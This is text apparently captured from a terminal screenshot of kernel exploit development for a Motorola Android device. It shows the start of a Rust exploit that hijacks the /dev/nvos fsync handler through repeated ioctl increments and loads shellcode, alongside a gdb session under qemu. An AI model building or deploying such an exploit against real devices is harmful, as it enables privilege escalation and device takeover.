 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
7 .word 0x11223344
shellcode.S
122 >---return cnt32_to_63(timer_readl(TIMERUS_CNTR_1US)&TIMER_MASK) + tegra_usec_start_time;
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 33;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
src/main.rs 9,46 0%
0xffff0280 in ?? ()
1: x/i $pc
=> 0xffff0280: sub lr, lr, #8
(gdb)
0xffff0284 in ?? ()
1: x/i $pc
=> 0xffff0284: stm sp, {r0, lr}
(gdb)
0xffff0010 in ?? ()
1: x/i $pc
=> 0xffff0010: b 0xffff0280
(gdb)
0xffff0280 in ?? ()
1: x/i $pc
=> 0xffff0280: sub lr, lr, #8
(gdb) q
A debugging session is active.
Inferior 1 [process 1] will be detached.
Quit anyway? (y or n) yu
Detaching from program: , process 1
Ending remote debugging.
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 16682 ()
pleb@gamey ~/android/motorola/thrower $